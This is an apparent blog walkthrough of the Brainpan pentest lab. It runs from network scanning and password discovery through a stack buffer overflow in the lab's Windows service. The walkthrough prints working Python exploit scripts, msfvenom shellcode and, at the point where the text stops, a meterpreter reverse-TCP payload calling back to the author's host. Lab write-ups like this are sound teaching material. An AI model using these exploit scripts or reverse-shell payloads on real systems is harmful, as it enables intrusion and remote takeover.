Hi and welcome! This is “PENTEST LAB” series, featuring “Brainpan” challenge walkthrough.
After my success with “Brainpan: 2”
challenge (part I
and part II)
I’ve decided to look into the first version. I’ve grabbed file from here.
It’s configured like the second one and will grab IP address from DHCP.
!!!SPOILER ALERT!!!
If you want to finish this challenge alone stop reading here.
GOAL: Obtain root on the system.
Challenge accepted!
Like always, let’s look for the IP first:
Currently scanning: Finished! | Screen View: Unique Hosts
2 Captured ARP Req/Rep packets, from 2 hosts. Total size: 102
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor
-----------------------------------------------------------------------------
192.168.57.1 08:00:27:da:53:b9 01 060 CADMUS COMPUTER SYSTEMS
192.168.57.9 08:00:27:13:67:1a 01 042 CADMUS COMPUTER SYSTEMS
Now check open ports:
Starting Nmap 6.45 ( http://nmap.org ) at 2014-06-04 15:02 CEST
Nmap scan report for 192.168.57.9
Host is up (0.00022s latency).
Not shown: 11998 closed ports
PORT STATE SERVICE VERSION
9999/tcp open abyss?
10000/tcp open http SimpleHTTPServer 0.6 (Python 2.7.3)
|_http-title: Site doesn't have a title (text/html).
| ndmp-version:
|_ ERROR: Failed to get host information from server
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at http://www.insecure.org/cgi-bin/servicefp-submit.cgi :
SF-Port9999-TCP:V=6.45%I=7%D=6/4%Time=538F18D7%P=x86_64-unknown-linux-gnu%
SF:r(NULL,298,"_\|\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20_\|\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\n_\|_\|_\|\x20\x20\x20\x20_\|\x20\x20_\|_\|\x20\x20\x20\x20_\|_\
SF:|_\|\x20\x20\x20\x20\x20\x20_\|_\|_\|\x20\x20\x20\x20_\|_\|_\|\x20\x20\
SF:x20\x20\x20\x20_\|_\|_\|\x20\x20_\|_\|_\|\x20\x20\n_\|\x20\x20\x20\x20_
SF:\|\x20\x20_\|_\|\x20\x20\x20\x20\x20\x20_\|\x20\x20\x20\x20_\|\x20\x20_
SF:\|\x20\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|\x20\x20\x20\x20_\|\x20\x20_
SF:\|\x20\x20\x20\x20_\|\x20\x20_\|\x20\x20\x20\x20_\|\n_\|\x20\x20\x20\x2
SF:0_\|\x20\x20_\|\x20\x20\x20\x20\x20\x20\x20\x20_\|\x20\x20\x20\x20_\|\x
SF:20\x20_\|\x20\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|\x20\x20\x20\x20_\|\x
SF:20\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|\x20\x20\x20\x20_\|\n_\|_\|_\|\x
SF:20\x20\x20\x20_\|\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20_\|_\|_\|\x20\
SF:x20_\|\x20\x20_\|\x20\x20\x20\x20_\|\x20\x20_\|_\|_\|\x20\x20\x20\x20\x
SF:20\x20_\|_\|_\|\x20\x20_\|\x20\x20\x20\x20_\|\n\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20_\|\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\n\x20\x20\x20\x20\x20\x2
SF:0\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:x20\x20\x20_\|\n\n\[________________________\x20WELCOME\x20TO\x20BRAINP
SF:AN\x20_________________________\]\n\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20ENT
SF:ER\x20THE\x20PASSWORD\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\
SF:n\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20
SF:\x20\x20\x20\x20\x20\x20\x20\x20\x20>>\x20");
MAC Address: 08:00:27:13:67:1A (Cadmus Computer Systems)
Device type: general purpose
Running: Linux 2.6.X|3.X
OS CPE: cpe:/o:linux:linux_kernel:2.6 cpe:/o:linux:linux_kernel:3
OS details: Linux 2.6.32 - 3.9
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
1 0.22 ms 192.168.57.9
OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 39.57 seconds
Two ports 9999 and 10000. Looks similar to Brainpan:2. HtppSimpleServer (Python)
and custom app. HttpServer hosts image. I’ve launched dirbuster against it. While
dirbuster was working I’ve checked custom app from 9999.
$ nc 192.168.57.9 9999
_| _|
_|_|_| _| _|_| _|_|_| _|_|_| _|_|_| _|_|_| _|_|_|
_| _| _|_| _| _| _| _| _| _| _| _| _| _| _|
_| _| _| _| _| _| _| _| _| _| _| _| _| _|
_|_|_| _| _|_|_| _| _| _| _|_|_| _|_|_| _| _|
_|
_|
[________________________ WELCOME TO BRAINPAN _________________________]
ENTER THE PASSWORD
>>
A banner with prompt for password. After playing with it for a while I had nothing
and went to dirbuster to check its findings. One folder found with some binary inside.
I’ve downloaded it and checked with “file” command. Looks like a windows binary.
Running strings against it gave me this:
$ strings http10000-brainpan.exe
[^_]
AAAA
AAAA
AAAA
AAAA
AAAA
AAAA
AAAA
AAAA
[^_]
[get_reply] s = [%s]
[get_reply] copied %d bytes to buffer
shitstorm
_| _|
_|_|_| _| _|_| _|_|_| _|_|_| _|_|_| _|_|_| _|_|_|
_| _| _|_| _| _| _| _| _| _| _| _| _| _| _|
_| _| _| _| _| _| _| _| _| _| _| _| _| _|
_|_|_| _| _|_|_| _| _| _| _|_|_| _|_|_| _| _|
_|
_|
[________________________ WELCOME TO BRAINPAN _________________________]
ENTER THE PASSWORD
>>
ACCESS DENIED
ACCESS GRANTED
[+] initializing winsock...
[!] winsock init failed: %d
done.
[!] could not create socket: %d
[+] server socket created.
[!] bind failed: %d
[+] bind done on port %d
[+] waiting for connections.
[+] received connection.
[+] check is %d
[!] accept failed: %d
[+] cleaning up.
The “shitstorm” caught my attention and I’ve typed it as password in the custom app.
$ nc 192.168.57.9 9999
_| _|
_|_|_| _| _|_| _|_|_| _|_|_| _|_|_| _|_|_| _|_|_|
_| _| _|_| _| _| _| _| _| _| _| _| _| _| _|
_| _| _| _| _| _| _| _| _| _| _| _| _| _|
_|_|_| _| _|_|_| _| _| _| _|_|_| _|_|_| _| _|
_|
_|
[________________________ WELCOME TO BRAINPAN _________________________]
ENTER THE PASSWORD
>> shitstorm
ACCESS GRANTED
Access granted and “Connection closed”…looks like that app is only checking the
pass and then closing the connection. That leaves me with only one way inside
system…through exploiting that app. What I knew at that point:
- system is running with one IP: 192.168.57.9
- two ports are open: 9999 and 10000
- python SimpleHtppServer on 10000
- custom app on 9999, running in wine
- app binary accessible through http server
- app must be exploited in order to get inside system
I had two choices here, since app is a windows binary I could debug it in windows
machine or try with wine and ollydbg in linux. I chose the second option and
stayed with Linux. That binary is some kind of server, it opens socket and waits
for connections. When connection occurs it reads input and checks whether it equals
the magic string and then closes the connection. I’ve made some tests to check if
I can crash it. Indeed, providing very long input crashed the app.

I started with debugging proper working server. There’s a method named “get_reply”
which is called after accepting connection from user. I set a breakpoint on exit
point (instruction RETN and LEAVE) from that method, connected to

the server and sent some “aaaa” as input. Below screen showing my data inside memory.
Worth noting is the beginning address of provided data which is 0x0043F600.

Going one step further:
ESP is now pointing to the address 0x0043F80C with value 311715EB if
we proceed we can see that’s the address the program jumps to:
Let’s do some calculations: 0xF80C-0xF600=0x20C=524. So providing input longer
than 524 chars will break the app. I’ve created python script for that purpose.
import sys,socket
payload = ("a"*550)
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((sys.argv[1],int(sys.argv[2])))
print s.recv(1024)
s.send(payload)
print s.recv(1024)
s.close()

Later I’ll use that script for exploitation because I’ll probably need a way to
send hex (binary) data to the server as my input. Below you can see how app copies
550 bytes to buffer:

Let’s check address 0x0043F80C:
it’s value has been overwritten with 61’s (‘a’) and app crashed while
trying to read memory at address 0x61616161:
What I needed now is the way to execute my code by making app jumping into it. Unfortunately
I couldn’t provide address at which my variable is stored because there were 0’s in it.
“\x00” is called null byte and when app reads user input it’ll stop at that byte.
I’ve started looking for another way…if you check the last image you will see that, after the jump,
ESP points to address 0x0043F810. My data is there so I can write there anything.

The only needed thing now is “JMP ESP” somewhere in the app code. I’ve opened a binary in
hte, changed mode to “pe/image”, F7 for search, changed mode to “display: regex”
and searched for “jmp.+esp”. Here’s the result:
My payload will need to look like that:
| 524 bytes of garbage | jmp esp address | nop sled (just in case) | shellcode |
I have “notepad.exe” in wine so I created needed code (mind the -b option, with it and
“\x00” as value, created code won’t have any null bytes which is crucial here):
$ msfvenom -p windows/exec CMD=notepad.exe -b "\x00" -f py
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
Found 22 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 230 (iteration=0)
buf = ""
buf += "\xb8\xeb\x66\xd9\x09\xd9\xce\xd9\x74\x24\xf4\x5e\x33"
buf += "\xc9\xb1\x33\x31\x46\x15\x83\xee\xfc\x03\x46\x11\xe2"
buf += "\x1e\x9a\x31\x80\xe0\x63\xc2\xf3\x69\x86\xf3\x21\x0d"
buf += "\xc2\xa6\xf5\x46\x86\x4a\x7d\x0a\x33\xd8\xf3\x82\x34"
buf += "\x69\xb9\xf4\x7b\x6a\x0f\x38\xd7\xa8\x11\xc4\x2a\xfd"
buf += "\xf1\xf5\xe4\xf0\xf0\x32\x18\xfa\xa1\xeb\x56\xa9\x55"
buf += "\x98\x2b\x72\x57\x4e\x20\xca\x2f\xeb\xf7\xbf\x85\xf2"
buf += "\x27\x6f\x91\xbc\xdf\x1b\xfd\x1c\xe1\xc8\x1d\x60\xa8"
buf += "\x65\xd5\x13\x2b\xac\x27\xdc\x1d\x90\xe4\xe3\x91\x1d"
buf += "\xf4\x24\x15\xfe\x83\x5e\x65\x83\x93\xa5\x17\x5f\x11"
buf += "\x3b\xbf\x14\x81\x9f\x41\xf8\x54\x54\x4d\xb5\x13\x32"
buf += "\x52\x48\xf7\x49\x6e\xc1\xf6\x9d\xe6\x91\xdc\x39\xa2"
buf += "\x42\x7c\x18\x0e\x24\x81\x7a\xf6\x99\x27\xf1\x15\xcd"
buf += "\x5e\x58\x70\x10\xd2\xe7\x3d\x12\xec\xe7\x6d\x7b\xdd"
buf += "\x6c\xe2\xfc\xe2\xa7\x46\xf2\xa8\xe5\xef\x9b\x74\x7c"
buf += "\xb2\xc1\x86\xab\xf1\xff\x04\x59\x8a\xfb\x15\x28\x8f"
buf += "\x40\x92\xc1\xfd\xd9\x77\xe5\x52\xd9\x5d\x8b\x3b\x51"
buf += "\x3b\x23\xa5\xfd\xed\xa6\x5d\x9b\xf1"
and packed everything in to the python script:
import sys,socket
eip = "\xf3\x12\x17\x31" #jmp esp address 0x311712f3
buf = "\x90"*10 #nop sled
buf += "\xb8\xeb\x66\xd9\x09\xd9\xce\xd9\x74\x24\xf4\x5e\x33"
buf += "\xc9\xb1\x33\x31\x46\x15\x83\xee\xfc\x03\x46\x11\xe2"
buf += "\x1e\x9a\x31\x80\xe0\x63\xc2\xf3\x69\x86\xf3\x21\x0d"
buf += "\xc2\xa6\xf5\x46\x86\x4a\x7d\x0a\x33\xd8\xf3\x82\x34"
buf += "\x69\xb9\xf4\x7b\x6a\x0f\x38\xd7\xa8\x11\xc4\x2a\xfd"
buf += "\xf1\xf5\xe4\xf0\xf0\x32\x18\xfa\xa1\xeb\x56\xa9\x55"
buf += "\x98\x2b\x72\x57\x4e\x20\xca\x2f\xeb\xf7\xbf\x85\xf2"
buf += "\x27\x6f\x91\xbc\xdf\x1b\xfd\x1c\xe1\xc8\x1d\x60\xa8"
buf += "\x65\xd5\x13\x2b\xac\x27\xdc\x1d\x90\xe4\xe3\x91\x1d"
buf += "\xf4\x24\x15\xfe\x83\x5e\x65\x83\x93\xa5\x17\x5f\x11"
buf += "\x3b\xbf\x14\x81\x9f\x41\xf8\x54\x54\x4d\xb5\x13\x32"
buf += "\x52\x48\xf7\x49\x6e\xc1\xf6\x9d\xe6\x91\xdc\x39\xa2"
buf += "\x42\x7c\x18\x0e\x24\x81\x7a\xf6\x99\x27\xf1\x15\xcd"
buf += "\x5e\x58\x70\x10\xd2\xe7\x3d\x12\xec\xe7\x6d\x7b\xdd"
buf += "\x6c\xe2\xfc\xe2\xa7\x46\xf2\xa8\xe5\xef\x9b\x74\x7c"
buf += "\xb2\xc1\x86\xab\xf1\xff\x04\x59\x8a\xfb\x15\x28\x8f"
buf += "\x40\x92\xc1\xfd\xd9\x77\xe5\x52\xd9\x5d\x8b\x3b\x51"
buf += "\x3b\x23\xa5\xfd\xed\xa6\x5d\x9b\xf1"
payload = ("a"*524) + eip + buf
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((sys.argv[1],int(sys.argv[2])))
print s.recv(1024)
s.send(payload)
print s.recv(1024)
s.close()
I’ve started the app in ollydbg and lunched the script. Looks good:
I’ve created another script with windows reverse tcp payload:
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.57.1 LPORT=4444 -b "\x00" -f py
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
Found 22 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 314 (iteration=0)
buf = ""
buf += "\xda\xd3\xd9\x74\x24\xf4\xbf\xf9\x39\xa1\xb0\x5d\x31"
buf += "\xc9\xb1\x48\x31\x7d\x1a\x83\xc5\x04\x03\x7d\x16\xe2"
buf += "\x0c\xc5\x49\x36\xee\x36\x8a\x57\x67\xd3\xbb\x45\x13"
buf += "\x97\xee\x59\x50\xf5\x02\x11\x34\xee\x91\x57\x90\x01"
buf += "\x11\xdd\xc6\x2c\xa2\xd3\xc6\xe3\x60\x75\xba\xf9\xb4"
buf += "\x55\x83\x31\xc9\x94\xc4\x2c\x22\xc4\x9d\x3b\x91\xf9"
buf += "\xaa\x7e\x2a\x71\xe0\x6e\x2a\x66\xb2\x8f\x1b\x39\xc9"
buf += "\xc9\xbb\xbb\x1e\x62\xf2\xa3\x43\x49\x4c\x5f\xb7\x39"
buf += "\x4f\x89\x86\xc2\x61\xf5\x44\xfd\x4d\xf8\x95\x39\x69"
buf += "\xe3\xe0\x31\x89\x9e\xf2\x81\xf3\x44\x77\x14\x53\x0e"
buf += "\x2f\xfc\x65\xc3\xa9\x77\x69\xa8\xbe\xd0\x6e\x2f\x13"
buf += "\x6b\x8a\xa4\x92\xbc\x1a\xfe\xb0\x18\x46\xa4\xd9\x39"
buf += "\x22\x0b\xe6\x5a\x8a\xf4\x42\x10\x39\xe0\xfb\x7b\x56"
buf += "\xc5\xc9\x83\xa6\x41\x5a\xf7\x94\xce\xf0\x9f\x94\x87"
buf += "\xde\x58\xda\xbd\xa6\xf7\x25\x3e\xd6\xde\xe1\x6a\x86"
buf += "\x48\xc3\x12\x4d\x89\xec\xc6\xc1\xd9\x42\xb9\xa1\x89"
buf += "\x22\x69\x49\xc0\xac\x56\x69\xeb\x66\xff\x03\x11\xe1"
buf += "\xc0\x7b\x20\xf0\xa8\x79\x53\xe3\x74\xf4\xb5\x69\x95"
